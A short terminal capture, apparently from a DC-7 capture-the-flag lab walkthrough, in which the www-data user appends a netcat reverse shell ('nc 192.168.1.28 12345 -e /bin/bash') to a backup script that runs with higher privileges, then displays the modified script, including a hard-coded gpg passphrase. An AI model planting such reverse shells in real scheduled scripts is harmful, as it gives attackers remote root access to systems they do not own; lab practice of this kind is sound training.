 www-data@dc-7:/$ echo nc 192.168.1.28 12345 -e /bin/bash >> /opt/scripts/backups.sh
<.1.28 12345 -e /bin/bash >> /opt/scripts/backups.sh
www-data@dc-7:/$ cat /opt/scripts/backups.sh
cat /opt/scripts/backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
nc 192.168.1.28 12345 -e /bin/bash
www-data@dc-7:/$